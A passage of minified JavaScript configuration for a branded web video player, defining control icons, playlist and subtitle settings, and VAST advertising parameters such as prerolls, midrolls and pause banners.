L12.084278,2.97683675 L14.5654263,1.86912475 L16.0013553,3.35766689 L15.1972647,5.84141709 L15.4154756,6.83068435 L17.8737063,7.7883911 L18,9.84229954 L15.5533514,10.8000063 L15.0708477,11.8384089 L16.0816905,14.3422093 L14.6566042,15.8135479 L12.1531543,14.7692045 L11.0274766,15.2422408 L10.0855101,17.60767 L8.06382454,17.7 L6.98410547,15.2884058 L5.8124692,14.7807148 L3.44615574,15.8537721 L1.96426811,14.4345393 L2.92927551,11.8845739 L2.36631345,10.8230269 L0,9.89997483 L0.0230409069,7.82304578 L2.44677181,6.84231842 L2.94073435,5.84141709 L1.88393297,3.35766689 L3.33132085,1.89226913 L5.86988664,2.89614086 L6.97264662,2.4807798 L7.9375308,0.0460412136 L9.95921636,0 Z M8.84993873,6 C7.27603345,6 6,7.27601328 6,8.84993974 C6,10.4239867 7.27603345,11.7 8.84993873,11.7 C10.4239666,11.7 11.7,10.4239867 11.7,8.84993974 C11.7,7.27601328 10.4239666,6 8.84993873,6 Z' fill='#ffffff'/></g></svg>",action:"settings",position:"controls-right",margin:"0 7 0 0",type:"svg",scale:"1",tip:1,tipbgrounding:3,animation:"position",bg:1,bgpadding:"5 7 5 7",bgcolor:"00abcd",bgo:"0.2",bgaover:"1",bga:"0",iconmargin:"0 0 0 0",tippadding:"7 7 7 7",tipbga:"1",tipa:"0.7",tipfontsize:11,tipletterspacing:0,tipcolor:"000000",tipbgcolor:"ffffff",tippointer:1,tippointeralign:"right",tiptext:"",hdicon:0,hide:1,hideonlive:0,iconscolorover:"000000"},control_playlist:{order:10,on:0,icon:"<svg width='17px' height='16px' viewBox='2 2 17 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'>\n    <g id='Group-2' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd' transform='translate(3.000000, 3.000000)' stroke-linecap='round' stroke-linejoin='round'>\n        <path d='M0,1 L14.5187304,1' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n        <path d='M0,7 L14.5187304,7' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n        <path d='M0,13 L14.5187304,13' id='Line' stroke='#FFFFFF' stroke-width='2'></path>\n    </g>\n</svg>",action:"playlist",position:"center",margin:"10 0 0 25",bg:0,scale:"1.5",type:"svg",animation:"position",bgpadding:"0 10 10 0",bga:"0",bgaover:"1",tip:1,bgcolor:"1aaeff",bgo:"0.2",bgborder:0,bgbordercolor:"ffffff",tipbgcolor:"ffffff",tipcolor:"000000",tippointer:1,tippointeralign:"left",tipbgrounding:3,tipfontsize:11,tippadding:"7 7 7 7",tipbga:"1",tipmargin:"0 0 50 -40",tiptext:"Список видео"},control_full:{order:14,on:1,icon:"<svg width='18' height='18'><path d='M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z' fill='#ffffff'></path></svg>",icon2:"<svg width='18' height='18'><path d='M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z' fill='#ffffff'></path></svg>",action:"fullscreen",action2:"normalscreen",type:"svg",position:"controls-right",margin:"0 5 0 0",scale:"0.9",bg:1,bgpadding:"6 6 6 6",bgcolor:"00abcd",bgo:"0.2",bga:"0",bgaover:"1",tip:1,tipfontsize:11,tipbga:"1",tipa:"0.7",tippadding:"7 7 7 7",tipbgrounding:3,tipbgcolor:"ffffff",tipcolor:"000000",animation:"position",iconmargin:"0 2 3 0",tippointer:1,tippointeralign:"right",tiptext:"",bgcolorover:"-1",iconscolor:"-1",iconscolorover:"000000"},control_start:{order:15,position:"center",scale:"1.7",on:1,icon:"<svg width='20' height='20'><g transform='translate(5, 4)'><path d='M0,1.83904568 C0,-0.631980859 0.907083109,-0.146014346 2.40597269,0.622599916 C3.90486227,1.39121418 8.89667439,4.24359085 10.0399091,4.89209002 C11.1831438,5.54058918 12.0741164,6.58206252 10.1532945,7.77118159 C8.23247258,8.96030066 4.8935176,10.9975669 2.4467588,12.2535752 C0,13.5095835 0,13.2091938 2.44492056e-16,11.1339964 C7.54353019e-16,9.05879912 1.66254598e-16,4.31007221 0,1.83904568 Z' fill='#ffffff'></path></g></svg>",icon3:"<svg width='20' height='20'><g transform='translate(2, 3)'><path d='M16,7.13661132 L16,7.10916945 L15.2081785,7.10916945 L14.275093,7.10916945 C14.275093,3.19912625 11.063197,0 7.13754645,0 C3.21189591,0 0,3.19912625 0,7.10916945 C0,11.0192126 3.21189591,14.2183389 7.13754645,14.2183389 L7.13754645,12.4410465 C4.19330855,12.4410465 1.78438662,10.0417018 1.78438662,7.10916945 C1.78438662,4.17663705 4.19330855,1.77729236 7.13754645,1.77729236 C10.0817844,1.77729236 12.4907063,4.17663705 12.4907063,7.10916945 L10.6445167,7.10916945 L13.3828996,11.5524004 L16,7.13661132 Z' fill='#ffffff'></path></g></svg>",action:"play",type:"svg",bg:1,bgcolor:"00abcd",bgo:"1",bgpadding:"10 10 10 10",iconmargin:"0 0 0 0",bga:"1",bgaover:"-1",scaleover:"2.2",hide:1,hideonplay:1,hideonyoutube:1,bgborder:0,a:"1",tip:0,tiptext:"Play.///Pauza",iconscolor:"000000",animation:"none",margin:"0 0 0 0",iconsreplay:0,aover:"0.9",hideonpause:0,hideonleave:0},control_live:{order:4,on:1,text:"<span style='color:#55a81e'>●</span> <span style='font-size:10px'>LIVE</span>",letterspacing:"2",action:"live",type:"text",hand:1,click:1,fontsize:12,margin:"0 0 0 10",a:"1",hide:1,hideonvod:1,font:"Arial",tip:1,tiptext:"Jonli efir",clickarea:1},control_stop:{order:16,on:0,icon:"<svg width='20' height='20'><g transform='translate(4, 4)'><rect x='0' y='0' width='12' height='12' fill='#ffffff'/></g></svg>",action:"stop",type:"svg",bg:0},control_prev:{order:17,on:0,icon:"<svg width='20' height='20'><g transform='translate(5.5, 5)'><path d='M8.99999,10.43749 L8.99999,10.4375 L2,5.21875 L8.99999,0 L8.99999,10.43749 Z M0,0 L2,0 L2,10.24983 L0,10.24983 L0,0 Z' fill='#ffffff'/></g></svg>",action:"prev",type:"svg",scale:1.2,position:"controls-bottom",margin:"0 0 0 15"},control_next:{order:18,on:0,icon:"<svg width='20' height='20'><g transform='translate(5, 5)'><path d='M0.46948,1e-05 L0.46948,1e-05 L0.46948,0 L7.46947,5.21875 L0.46948,10.4375 L0.46948,1e-05 Z M7.53052,0 L9.53052,0 L9.53052,10.62482 L7.53052,10.62482 L7.53052,0 Z' fill='#ffffff'/></g></svg>",action:"next",type:"svg",scale:1.2,position:"controls-bottom",margin:"0 0 0 15"},control_share:{order:19,on:0,icon:"<svg width='20' height='20'><g fill='#000000' transform='translate(2, 2)'><path d='M5.5662845,8.26248366 C5.5662845,8.31742532 5.55410017,8.36915611 5.55096705,8.423741 L11.1639402,11.2990803 C11.6445251,10.8820232 12.2593116,10.6217638 12.938501,10.6217638 C14.4655458,10.622299 15.7029517,11.8904166 15.7029517,13.455005 C15.7029517,15.0215556 14.4655458,16.2896732 12.938501,16.2896732 C11.4102378,16.2896732 10.1740504,15.0215556 10.1740504,13.455005 C10.1740504,13.3986363 10.1862347,13.3481542 10.1893679,13.2935693 L4.57639463,10.41823 C4.0944173,10.8336816 3.48102327,11.093941 2.80183384,11.093941 C1.27496309,11.093941 0.0373831776,9.82707208 0.0373831776,8.26248366 C0.0373831776,6.69628979 1.27496309,5.42781546 2.80183384,5.42781546 C3.48102327,5.42781546 4.09459137,5.68968022 4.57639463,6.10513188 L10.1893679,3.22979258 C10.1862347,3.17485093 10.1740504,3.12312015 10.1740504,3.06675144 C10.1740504,1.50359007 11.4102378,0.235294118 12.938501,0.235294118 C14.4655458,0.235294118 15.7029517,1.50359007 15.7029517,3.06675144 C15.7029517,4.63294531 14.4655458,5.90141964 12.938501,5.90141964 C12.2577451,5.90141964 11.6440029,5.63955488 11.1639402,5.22249779 L5.55096705,8.09944252 C5.55392611,8.15438418 5.5662845,8.20611499 5.5662845,8.26248366' fill='#ffffff'/></g></svg>",action:"share",type:"svg",position:"top-right",margin:"15 15 0 0",bg:1,bgo:1,scale:1,bgpadding:"6 6 6 6",bga:.3,bgaover:.6,animation:"position",ease:"elastic",hide:1,hideonleaveandplay:0,hideonplay:1,tip:1},settings:{settings4:0,settings4action:"channel",rounding:5,bgcolor:"ffffff",color:"000000",bga:"1",valuecolor:"000000",padding:"5 10 5 10",margin:"0 10 12 0",bgcolorover:"f0f0f0",settings5:0,settings5action:"download",headfontsize:12,bordercolored:1,bordercolor:"bfbfbf",settings3title:"",settings3:1,settings2:1,settings1:1,position:"bottom-right",scrollarrows:1,settings1title:"",showovercontrol:0,fontsize:12,settings2action:"speed",settings2title:"",settings3action:"scale",activeicon:1,nohead:1,activeiconsize:3,limitwidth:0,hidearrow:0,always:0,show1value:1,customspeeds:0,valuefontsize:12,settings1hide:0,settings3hide:0,speed4live:1,settings4title:"",font:"Roboto"},control_pip:{on:1,order:11,action:"custom",icon:"<svg width='20' height='20'><g transform='translate(0, 2)'><polygon fill-rule='nonzero' points='1.85008844 1.51464844 18.2421138 1.51464844 18.2421138 7.74121094 19.2421138 7.74121094 19.2421138 0.514648438 0.850088443 0.514648438 0.850088443 11.7244572 9.16539331 11.7758693 9.17157603 10.7758885 1.85008844 10.7306209' fill='#ffffff'></polygon><rect x='10.5' y='9' width='9.5' height='6' fill='#ffffff'></rect><path d='M8.49517931,6.9934339 L4.58268904,3.10539669 L3.87780235,3.81471662 L7.75590296,7.6685791 L5.14025649,7.6685791 L5.14025649,8.6685791 L9.49517931,8.6685791 L9.49517931,4.64446771 L8.49517931,4.64446771 L8.49517931,6.9934339 Z' fill-rule='nonzero' fill='#ffffff'></path></g></svg>",type:"svg",position:"controls-right",margin:"0 7 0 0",link:1,linkurl:"api:pipwebkit",hide:0,bg:1,bgcolor:"00abcd",bgcolorlink2:"-1",iconscolorover:"000000",bgo:"0.2",bga:"0",bgaover:"1",bgpadding:"5 7 5 7",tip:1,tiptext:"Свернуть видео",tipbgrounding:3,tipfontsize:11,tipbga:"1",tipa:"0.7",tipbgcolor:"ffffff",tipcolor:"000000",tippadding:"7 7 7 7",animation:"position",iconmargin:"0 0 0 1",tippointer:1,tippointeralign:"right"},playlist:{hidecontrol:1,bgcolor:"aec7bc",color:"000000",valuecolor:"000000",bga:"1",historybgcolor:"aec7bc",bgcolorover:"9db1a8",bordercolored:1,bordercolor:"dedede",rounding:3,margin:"10 10 0 10",floatleft:1,droplist:1,always:1,historycolor:"000000",borderbottom:0,historytitlestrike:1,dropclrs:1,playbgcolored:1,playbgcolor:"9db1a8",font:"Roboto",dropbgcolor:"00abcd",dropcolor:"000000",always:1,autoplaylist:1,openplaylistbefore:1,openlast:0,dropautoplay:1},rounding:0,border:0,bgcolor:"ffffff",shadow:0,effects:0,effectblur:1,effectgray:0,fonts:1,fontnames:"Roboto",lang:"ru",log:0,alerts:1,posteronpause:0,eventstracker:1,events:"HDVBPlayerEvents",eventlisteners:0,eventstrackervast:0,hotkey:{seeksides:1,nums:0,m:0,volumewheelfull:0},hls:0,hlsvastwait:0,hlsdvrtime:0,hlsaudio:1,thumbs:0,union:0,yamtr:0,youtubeposter:1,landfullmobile:1,reload:1,fullonplay:0,rc_custom:1,rc_anyway:0,rc_label:"ASILMEDIA Player",stopotherplayers:1,ssfly:0,ssflyw:1920,sscopyright:0,nativecontrolsmobile:0,version:-1,tagcors:1,transbg:0,ga:0,intros:0,intro:"",introstart:60,chromecast:{on:1},share2:"vk",share3:"telegram",share4:"whatsapp",shareiconscale:"2.9",tags:0,pip:{on:0},postmessage:1,observer:1,ga_event:{error:1,end:1,play25:1,play50:1,play75:1},redirect:0,water:0,livewakeup:1,channels:0,channel2off:1,channel0title:"Ru",channel1title:"En",pass:0,dash:0,lang_it:0,lang_cz:0,finishrewind:0,reloadtimeout:10,landscapefull:1,lsfullstart:0,lsfullplay:0,flussonic:0,ynxnopip:1,apiprm:{on:0,pld:0},timestore:1,timestore0plroot:1,timestorenolive:1,playedstore:0,midrolls:1,vast_midrollrest:-1,vast_preroll_counter:1,ad:0,preload:0,prerolls:1,vast:1,banner:1,pausebanner:[],etag:0,stag:0,endtag:[],starttag:[],pushbanner:[]},u2:"",u3:"",u4:"",u5:"",u6:"",u7:"",u8:"",u9:"",y:"xx???x=xxx???=",p:{x:["preroll","pauseroll","postroll","midroll"]},isflash:-1,brand:"HDVB",brandurl:"//asilmedia.org",motions:[],dt:!0,pr:!0,ga:!1,ab:!1,gatracked:[],pjsga:!1,pltxt:"//.txt//",files_quality:[],files_audiotrack:[],files_quality_ag:[],files_subtitle:[],files_channel:[],plhistory:[],rightclick:0,vastclick:!1,focus:!1,start:!1,start2:!1,metadata:!1,ni:"<noindex>",ni2:"</noindex>",small:window.screen.width<1e3&&window.screen.height<1e3,moving:[],moved:[],menuproc:{scale:1,contrast:1,brightness:1,saturate:1,sepia:0},fltrs:[],piped:0,live:!1,subtitle_on:!1,starttimeout:!1,thumbs_on:!1,thumbs_img:[],noads:!1,clicks:0,airplayed:!1,timerInterval:void 0,toolbarInterval:void 0,toolbarhidden:!1,KKReydtB:function(t){},reloaderTimer:0,timerTime:200,tagvideo:!1,controlover:!1,doctype:document.doctype,d:location.hostname,domain:location.hostname,href:location.href,https:0==location.href.indexOf("https"),logos:{},gaurl:"google-analytics.com/analytics.js",fd:["KKReydtB","QhbZazyH"],files_speed:[],files_scale:[],files_sleep:[],custom_speed:1,gifed:[],QhbZazyH:function(t){},time:0,timeld:0,casting:!1,dk:-1,current_speed:3,current_sleep:0,vastgo:0,reloadTimer:0,mediascale:{x:1,y:1,x0:1,y0:1},sub_options:["sub_sizeproc","sub_color","sub_color2","sub_bgcolor","sub_bga","sub_shadow","sub_weight","sub_bottom","sub_shift","sub_reset"],clr_options:["clr_contrast","clr_brightness","clr_saturate","clr_sepia"],vast_impressions:0,vast_impressions_all:0,vast_starts:0,vpaid_starts:0,vast_longtimeout:0,midrollimprsd:[],vsts:["preroll","pauseroll","postroll","midroll"],vast_remove:[],adsfirst:!0,overlays:[],stuck:0,ws:"ws",acted:!1,quartile:[!1,!1,!1],p2p:!1,file_path:"/playlist/"};"object"==typeof o_params&&Object.keys(o_params.u).length>0&&Object.keys(o_params.u).forEach((function(t){"playlist"==t?Object.keys(o_params.u.playlist).forEach((function(t){o.u.playlist[t]=o_params.u.playlist[t]})):o.u[t]=o_params.u[t]})),"playlist"in o.u&&(o.u.playlist.on=1,o.u.playlist.dontplay=1,o.u.playlist.openlast=1),"control_line"in o.u&&(o.u.control_line.pointed=1),o.u.timestore=1;let customParams=["host","masterId","masterHash","userIp","movie","key","href","kp","uniq_hash"];function getVastUrl(t,e){let i=t.split("#"),s=-1!=i[0].indexOf("?")?"&":"?",n="host"in o.p?o.p.host:"VASTHost_Fail";return"masterHash"in o.p&&"host"in o.p&&(n=`${o.p.masterHash}|${e}|${o.p.host}`),`${i[0]}${s}cp.host=${n}&cp.ip=${"userIp"in o.p?o.p.userIp:"VASTIP_Fail"}&cp.token=${o.p.movie}#${i[1]}`}customParams.map((function(t){t in options&&(o.p[t]=options[t])}));let pointsArr=[];if("rek"in options){if("preroll"in options.rek)if(options.rek.preroll.length>0){o.u.ad=1,o.u.vast_jsblck=0;let t=1,e=0;options.rek.preroll.map((function(i){o.p["hdvb_preroll_"+t]={title:"HDVB Preroll "+t,id:"hdvbpreroll_"+t,preroll:getVastUrl(i,1==t?"6":"7")},o.u["partnerpreroll_"+t]="hdvb_preroll_"+t,e>0&&(o.u["partnerprerollor"+e]="and"),o.u.vast_preroll_limit=t,t++,e++}))}else o.u.prerolls=0;else o.u.prerolls=0;if("midroll"in options.rek)if(options.rek.midroll.length>0){o.u.ad=1,o.u.vast_jsblck=0;let t=1;options.rek.midroll.map((function(e){o.p["hdvb_midroll_"+t]={title:"HDVB Midroll "+t,id:"hdvbmidroll_"+t,preroll:getVastUrl(e.url,8),pauseroll:getVastUrl(e.url,8),postroll:getVastUrl(e.url,8),midroll:getVastUrl(e.url,8)};let i=parseInt(e.time.replace("%",""));pointsArr.push({time:i,width:2}),o.u["partnermidroll_"+t]="hdvb_midroll_"+t,o.u["partnermidrolltimes"+(t>1?t:"")]=e.time,o.u["midroll"+(t>1?t:"")]="prthdvb_midroll_"+t+"_"+e.url,t>1&&(o.u.partnermidrollor="and",o.u.vast_midroll_limit=t),t++}))}else o.u.midrolls=0;else o.u.midrolls=0;"pausebanner"in options.rek&&options.rek.pausebanner.show?o.u.pausebanner={key:options.rek.pausebanner.key,script:options.rek.pausebanner.script}:o.u.banner=0,"endtag"in options.rek?(o.u.etag=1,o.u.endtag=options.rek.endtag):o.u.etag=0,"starttag"in options.rek?(o.u.stag=1,o.u.starttag=options.rek.starttag):o.u.startg=0,"pushbanner"in options.rek&&(o.u.pushbanner=options.rek.pushbanner)}var default_style={but:{w:20,h:20,action:"-",action_back:"-",a:1,aover:-1,color:"ffffff",type:"",scale:1,scaleover:-1,rotation:0,tip:1,icon:"",text:"",font:"Verdana",fontsize:12,letterspacing:0,position:"controls",margin:"0 3 0 3",marginproc:"0 0 0 0",click:1,clickmargin:"0 0 0 0",normalonclick:0,hand:1,bg:0,bgo:0,bgstretch:0,bga:1,bgaover:-1,bgcolor:"000000",bgcolorover:-1,bgpadding:"0 0 0 0",bgborder:-1,bgbordercolor:"ffffff",iconscolor:-1,iconscolorover:-1,animation:"none",target:"_blank",tip:0,tipbgcolor:"000000",tipbga:.7,tipbgrounding:0,tipcolor:"ffffff",tippadding:"3 5 3 5",tippmargin:"0 0 0 0",tipa:1,tipfont:"sans-serif",tipfontsize:11,tipletterspacing:0,tiptext:"",linetipmarginbottom:5,toptip:0,hidden:0,stripsw:2,stripsspace:2,linespeed1:.2,linespeed2:0,linespeed3:.1,pointed:0,pointcolor:"ffce00",pointa:1,pointw:5,gradientcolorbg:"000000",gradientcolorload:"ffffff",gradientcolor:"ffffff",ontop:1,clickscalex:1,clickscaley:1,rounding:0,handle:0,handle_width:20,handleicon:"<svg width='20' height='20'><g><ellipse ry='5' rx='5' cy='10' cx='10' fill='#fff'/></g></svg>",handlea:1,handleaover:-1,handlehide:0,handlescale:1,handlecolor:-1,slidespeed:.1,link:0,linkurl:"",linkpause:0,linktarget:"_blank",src:"",hideonwidthlimit:700,hideoverwidthlimit:700,displayvolume:0,value:0,valuecolor:"ffffff",valuebg:0,valuebgcolor:"000000",valuesize:9,valuemargin:"0 0 10 0",valuepadding:"0 0 0 0",valuerounding:0}};function prtObj(){if(1==v.vast&&exist2(o.p)){for(var t=o.p,e=0;e<t.x.length;e++){!exist(v[t.x[e]])&&(v[t.x[e]]="");for(var i=1;i<10;i++){var s=v[t.x[e]+"_deny"]?v[t.x[e]+"_deny"].split(","):[],n=v["partner"+t.x[e]+"_"+i];if(exist(n)&&""!=n){"midroll"==t.x[e]&&1==i&&(v[t.x[e]]="");var a=t[n];if(exist(a)){var r=t.x[e];if("midroll"==r&&(r="preroll"),a.id&&s.indexOf(a.id)>-1&&(a[r]=""),a[r]&&""!=a[r]){if(a[r]=a[r].replace(" and ",""),a[r]=a[r].replace("http://","//"),v["partner"+t.x[e]+"geo"+i]&&""!=v["partner"+t.x[e]+"geo"+i]){var l="[geo:"+v["partner"+t.x[e]+"geo"+i]+"]";-1==a[r].indexOf(l)&&(a[r]=a[r]+l)}var d=v["partner"+t.x[e]+"or"],c=i>1?v["partner"+t.x[e]+"or"+(i-1)]:"def";"or50"==v["partner"+t.x[e]+"or"+i]&&(a[r]=a[r]+"[50%]",v["partner"+t.x[e]+"or"+i]="or"),"stop"==v["partner"+t.x[e]+"or"+i]&&(a[r]=a[r]+"[stop]",v["partner"+t.x[e]+"or"+i]="and");var u="prt"+(exist(a.cpm)?"cpm"+a.cpm:"")+(0==n.indexOf("myvast")?n:a.title.substr(0,a.title.indexOf(" ")))+(exist(a.imp)?"[imp]"+a.imp:"")+"_"+(exist(a.pimp)?"[pimp]"+a.pimp+"**":"")+a[r];"midroll"==t.x[e]?v["midroll"+(1==i?"":i)]=u:v[t.x[e]]+=(""!=v[t.x[e]]?" "+(exist(c)&&"def"!=c?c:d)+" ":"")+u}}}}}if(1==v.midrolls)for(var p=1;p<8;p++){var f=1==p?"":p;if("string"==typeof v["midroll"+f]&&"prt"==v["midroll"+f].substr(0,3)&&exist(v["partnermidrolltimes"+f])&&exist(v["midroll"+f])&&""!=v["partnermidrolltimes"+f]){!o.midrollo&&(o.midrollo=[]);var h=v["partnermidrolltimes"+f].split(",");for(e=0;e<h.length;e++){for(var g=!1,m=0;m<o.midrollo.length;m++)o.midrollo[m].time==trim(h[e])&&(o.midrollo[m].vast=o.midrollo[m].vast+" "+v.partnermidrollor+" "+v["midroll"+f],g=!0);!g&&o.midrollo.push({time:trim(h[e]),vast:v["midroll"+f]})}}}}o.prted=!0}function fd0(t){if(-1==t.indexOf(".")){for(t=t.substr(1),s2="",i=0;i<t.length;i+=3)s2+="%u0"+t.slice(i,i+3);t=unescape(s2)}return t}function optStr(){if(""!=o.u&&(v=UpdateObject(v,o.u)),0==options.indexOf("#"+v.enc2))try{options=JSON.parse(o[o.fd[0]](options))}catch(t){}else if(0==options.indexOf("#"+v.enc3))try{options=JSON.parse(o[o.fd[1]](options))}catch(t){}}function SettingsTimers(t,e){}function Touch(t,e){}var Alert=function(){var t=createElement("div");o.frame.appendChild(t),css(t,{position:"absolute",left:0,top:0,width:"100%",height:30,"background-color":v.alertsbgcolor,opacity:v.alertsbga,display:"none"});var e=createElement("div");o.frame.appendChild(e),css(e,{position:"absolute",left:0,top:0,width:"100%",color:v.alertscolor,"font-size":v.alertsfontsize,padding:v.alertspaddingv+"px "+v.alertspaddingh+"px",display:"none"}),this.txt=function(o,i){e.innerHTML=o,show2(e),css(t,{height:e.offsetHeight,display:"block"}),t.style.zIndex="1005";for(var s=0;s<e.getElementsByTagName("a").length;s++)e.getElementsByTagName("a")[s].style.color="#fff";i&&setTimeout(this.close,1e3*i),e.style.zIndex="1006"},this.close=function(){hide2(e),hide2(t)}};function datetime(t){1==t&&o.container.appendChild(o.frame),2==t&&1==v.vast&&o.media&&o.media.BeforeVast();var e=(new Date).getTime(),i=new Date("2022-02-25");i.setDate(i.getDate()+3),i=i.getTime(),o.dt=i>e}function Visibility(t,e,i){i&&log(e);var s={root:null,rootMargin:"0px",threshold:function(){for(var t=[],e=0;e<=100;e++)t.push(e/100);return t}()};try{new IntersectionObserver((function(t){var s;o[e]=Math.round(100*t[t.length-1].intersectionRatio);try{s=isFullscreen(parent.document)}catch(t){}!o.fullscreen&&(isFullscreen()||s)&&(o[e]=0),i&&(js(e,o[e]),log(e,o[e]))}),s).observe(t)}catch(t){o[e]=100}}var v={log:0,logout:0,screencolor:"#000000",border:0,bordersize:1,bordercolor:"#000000",bgcolor:"#ffffff",rounding:0,screenclick:1,doubleclick:1,player:0,stopotherplayers:1,iframe:0,toolbar:{customimage:0,color:"000000",a:"0.4",h:34,stretchonfullscreen:1,hide:1,hidewithoutmoving:1,hidejustfull:0,hidetimeout:3,hideleavetimeout:0,leftandrightpadding:3,animation:"none",position:"bottom",margin:"0 0 0 0",rounding:0,clickarea:0,image:""},hotkey:{on:1,f:1,r:1,m:1,seek:5,leftright:"seek",space:1,updown:"volume",seeksides:0,nums:1,volumewheelfull:1,wheelstep:.2},playlist:{bgcolor:"000000",bgcolorover:"333333",bga:.9,bgaover:-1,position:"left",margin:"0 0 0 0",padding:"7 15 7 15",color:"ffffff",font:"arial, helvetica, sans-serif",fontsize:12,valuefontsize:10,letterspacing:0,valuecolor:"ffdd1f",borderbottom:1,bordercolor:"444444",a:1,aover:-1,posters:0,posterheight:100,posterwidth:177,postertitleonhover:1,historytitlea:1,historycolor:"999999",historybgcolor:"000000",historybga:-1,historybgaover:-1,historytitlestrike:0,activeiconsize:3,headfontsize:16,headbordercolor:"888888",rounding:0,scrollarrows:1,scrollarrowsize:1,scrollarrowcolor:"ffffff",scrollarrowbg:0,scrollarrowbgcolor:"000000",scrollarrowgradient:1,scrollarrowbgover:0,scrollarrowbgovercolor:"333333",limitwidth:0,limitmaxwidth:200,autoplaylist:0,always:0,alwaysjustpause:0,alwaysnotfullscreen:0,autohide:1,floatleft:0,floatheight:50,floatmarginright:0,floatlimitwidth:1,floatwidth:170,marginbg:0,marginbgcolor:"333333",marginbgpadding:"0 0 0 0",hmaxk:30,bordercolor:"666666"},settings:{bgcolor:"000000",bgcolorover:"222222",bga:.7,bgaover:-1,font:"arial, helvetica, sans-serif",position:"bottom-right",margin:"0 0 0 0",padding:"7 10 7 15",color:"ffffff",fontsize:12,headfontsize:16,valuefontsize:10,letterspacing:0,titlecolor:"ffffff",valuecolor:"ffdd1f",a:1,scale:5,aover:-1,activeicon:1,activeiconsize:3,scrollarrows:1,scrollarrowsize:1,scrollarrowcolor:"ffffff",limitwidth:0,limitmaxwidth:200,rounding:0,settings1:1,settings1action:"quality",settings2:1,settings2action:"audiotrack",settings3:1,settings3action:"subtitle",settings4:0,settings4action:"download",settings5:0,settings5action:"speed",hmaxk:30,bordercolor:"666666"},logo:{position:"bottom-right",margin:"0 10 50 0"},volume:.8,volumestore:1,mutestore:1,loop:0,shuffle:0,finishrewind:1,mute:0,preload:1,preloadhls:1,preloaddash:0,autoplay:0,autoplaymute:1,showtitleplaylist:0,addtitleplaylistbr:0,addtitleplaylist:0,file_separator:",",file2_separator:";",file3_separator:"//",poster_scale:"fill",poster_a:1,poster_aover:-1,poster_float:0,poster_floatmargin:"20 0 0 20",poster_floatposition:"top-left",poster_floatwidth:100,poster_floatheight:100,poster_floatbgcolor:-1,posteronpause:0,alerts:1,alertsbgcolor:"ff0000",alertscolor:"ffffff",alertspaddingv:5,alertspaddingh:10,alertsbga:1,alertsfontsize:10,rightclick:0,youtubeposter:1,ytautoquality:1,posterhide:1,aspect:"16x9",landfullmobile:0,hlschangequality:"next",hlsautomax:0,hlsautoquality:1,hlsquality:1,hlsdebug:0,hlscookies:0,hlslowquality:0,hlsaudio:1,livewakeuptime:5,reload:0,reloadlive:1,livewakeup:0,reloadtimeout:5,dashdebug:0,dashcookies:0,dashlowquality:0,dashquality:1,dashaudio:1,nameofhlsquality:0,nameofyoutubequality:0,nameofdashquality:0,qualitystore:1,eventstracker:1,events:"HDVBPlayerEvents",errortimeout:5e3,container_h_procent:"100%",ga:0,ga_event:{init:1,error:0,full:0,end:0,play:1,play25:0,play50:0,play75:0,vast_skip:0,vast_click:0,vast_impression:0},yamtr_event:{init:1,error:0,full:0,end:0,play:1,play25:0,play50:0,play75:0},ga_proc:100,playsinlineonmobile:1,subtitle_start:1,sub_size:14,sub_sizeproc:"100%",sub_big_fullscreen:1,sub_size_fullscreen:20,sub_bg:1,sub_bga:.7,sub_bgo:2,sub_bgpadding:3,sub_bottom:10,sub_color:"ffffff",sub_color2:"ffeeab",sub_bgcolor:"000000",sub_shadow:0,sub_weight:400,sub_designstore:1,sub_shift:0,sub_store:1,sub_off:1,sharetitle:1,sharetop:.3,shareiconscale:3,shareiconscaleover:4,shareiconmargin:5,embedsize:0,embedwidth:560,embedheight:315,fullonplay:0,fullonplaymobile:1,fullblack:1,nativefullios:1,hidestartbutios:1,thumbs:0,thumb_width:160,thumb_height:90,thumb_border:0,thumb_borderwidth:1,thumb_bordercolor:"333333",thumb_radius:0,thumb_shadow:1,enc2:"2",enc3:"3",vast_timeout:10,vast_pauseonclick:1,vast_closeonclick:1,vast_volume:-1,vast_title:1,vast_preroll_limit:1,vast_preroll_andlimit:-1,vast_prerolltimebreak:0,vast_prerolltbimp:1,vast_preroll_counter:0,vast_pauseroll_limit:1,vast_pauserolltimebreak:0,vast_pauserolltbimp:1,vast_pauseroll_counter:0,vast_postroll_limit:1,vast_postrolltimebreak:0,vast_postrolltbimp:1,vast_postroll_counter:0,vast_playroll_limit:1,vast_playroll_counter:0,vast_midroll_limit:1,vast_midroll_counter:0,vast_midrolltimebreak:0,vast_midrolltbimp:1,vast_introtimebreak:0,vast_introtbimp:1,vast_linktxtbgcolor:"#ffffff",vast_linktxtcolor:"#000000",vast_skipbgcolor:"#000000",vast_skipcolor:"#ffffff",vast_titlebgcolor:"#000000",vast_titlecolor:"#ffffff",vast_xbgcolor:"#000000",vast_xcolor:"#ffffff",vast_progressbgcolor:"#000000",vast_progresscolor:"#ffffff",vast_volumebgcolor:"#000000",vast_volumecolor:"#ffffff",vast_linktxtonmobile:1,vast_unmutehover:0,vast_unmutebutonce:1,vast_default_volume:.5,vast_unmutebutbgcolor:"#ffffff",vast_unmutebutcolor:"#000000",vast_openclick:1,vast_preroll_vmap:1,vast_pauseroll_vmap:1,vast_postroll_vmap:1,vast_midroll_vmap:1,vpaid_timeout:10,vpaid_timeout2:-1,vast_resound:1,vpaid_slotinframe:1,eventstrackervast:0,pauserollonplay:0,pausebannerinit:0,pausebannerstatus:0,endtaginit:0,endtagstatus:!1,endtagstartbannertime:0,endtagtimetoshowads:0,starttaginit:0,starttagstatus:!1,starttagstartbannertime:0,starttagtimetoshowads:0,pushbannerinit:0,pushbannertimer:0,pushbannerclosebuttontimer:0,pushbannerrequesttimer:0,pushbannerstatus:!1,pushbannerstate:[],partnerprerollor:"or",partnerpauserollor:"or",partnerpostrollor:"or",partnermidrollor:"or",midrollpoint:"50%",introskiptime:-1,introclickable:0,introclosetime:-1,introtitle:0,introtxt:0,rc_anyway:0,heartbeatinterval:30,default_channel:2,tagsinterval:10,playedquartile:0,minivis:30,lsfullstart:1,lsfullplay:1,captions:0,pip:{on:0,bgcolor:"000000",border:0,shadow:2,bordercolor:"000000",position:"left",margin:"20 0 0 